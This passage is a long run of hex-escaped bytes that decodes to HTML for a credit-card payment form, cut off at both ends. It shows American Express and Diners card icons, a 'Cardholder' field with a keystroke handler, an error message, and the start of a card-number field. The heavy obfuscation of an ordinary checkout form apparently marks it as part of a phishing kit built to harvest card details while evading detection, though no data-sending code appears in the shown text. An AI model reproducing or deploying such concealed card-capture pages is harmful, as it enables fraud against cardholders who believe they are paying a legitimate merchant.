2\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x7